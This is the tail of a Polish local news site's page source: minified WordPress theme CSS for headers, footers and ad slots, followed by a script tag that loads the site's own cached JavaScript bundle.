.td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#da2419}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.post .td-post-header .entry-title{color:#da2419}.td_module_15 .entry-title a{color:#da2419}.td-trending-now-display-area .entry-title{font-size:15px;font-weight:bold}:root{--td_excl_label:'EKSKLUZYWNY';--td_page_title_color:#da2419}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#da2419}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#da2419;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fff500}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fff500!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#da2419}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.post .td-post-header .entry-title{color:#da2419}.td_module_15 .entry-title a{color:#da2419}.td-trending-now-display-area .entry-title{font-size:15px;font-weight:bold}</style>


<script defer src="https://lubinextra.pl/wp-content/cache/autoptimize/js/autoptimize_389d736c4ea95a93c8dec6f4bcbfb744.js"></script></body>
</html>